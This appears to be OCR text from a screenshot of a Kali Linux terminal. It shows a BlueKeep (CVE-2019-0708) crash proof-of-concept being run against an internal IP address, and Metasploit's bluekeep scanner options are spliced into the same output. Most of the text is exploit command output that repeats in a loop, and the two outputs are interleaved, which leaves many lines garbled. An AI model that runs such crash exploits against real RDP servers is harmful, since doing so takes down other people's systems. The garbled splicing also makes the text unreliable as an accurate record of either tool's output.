 root@kali:~/桌面/CVE-2019-0708-master# python crashpoc.py 192.168.113.167 64
+] ClientData Packet Sent
+] ChannelJoin/ErectDomain/AttachUser Sent 330 post ]
+] ClientInfo Packet Sent 5 encoders - 10 nops ]
+] ConfirmActive Packet Sent ]
+] Session Established
+] Vuln Should Trigger
+] ClientData Packet Sent
+] ChannelJoin/ErectDomain/AttachUser Sent
+] ClientInfo Packet Sent
+] ConfirmActive Packet Sent
+] Session Established Disclosure Date Rank Check Descript
+] Vuln Should Trigger --------------- ---- ----- --------
+] ClientData Packet Sent /cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019
+] ChannelJoin/ErectDomain/AttachUser Sent qole 2012-05-19 normal No IBM Rati
+] ClientInfo Packet Sent user/tumbleweed_filetransfer 2008-04-07 great No Tumblewe
+] ConfirmActive Packet Sent
+] Session Established
+] Vuln Should Trigger canner/rdp/cve_2019_0708_bluekeep
+] ClientData Packet Sent /cve_2019_0708_bluekeep) > show options
+] ChannelJoin/ErectDomain/AttachUser Sent
+] ClientInfo Packet Sent scanner/rdp/cve_2019_0708_bluekeep):
+] ConfirmActive Packet Sent
+] Session Established rent Setting Required Description
+] Vuln Should Trigger ------------ -------- -----------
+] ClientData Packet Sent 8.0.100 yes The client IPv4 address to report during connect
+] ChannelJoin/ErectDomain/AttachUser Sent The client computer name to report during connec
+] ClientInfo Packet Sent no The client domain name to report during connect
+] ConfirmActive Packet Sent no The username to report during connect, UNSET = r
+] Session Established yes The target address range or CIDR identifier
+] Vuln Should Trigger yes The target port (TCP)
root@kali:~/桌面/CVE-2019-0708-master# The number of concurrent threads